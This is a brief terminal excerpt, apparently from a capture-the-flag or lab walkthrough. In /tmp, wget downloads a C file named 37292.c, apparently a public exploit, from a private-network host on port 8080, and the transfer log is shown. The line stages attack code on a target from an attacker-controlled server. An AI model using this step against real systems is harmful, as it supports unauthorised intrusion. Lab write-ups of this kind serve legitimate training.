 $ pwd
/tmp
$ wget http://10.10.213.192:8080/37292.c
--2022-08-31 04:57:33--  http://10.10.213.192:8080/37292.c
Connecting to 10.10.213.192:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: ‘37292.c’
100%[======================================>] 5,119       --.-K/s   in 0s
2022-08-31 04:57:33 (624 MB/s) - ‘37292.c’ saved [5119/5119]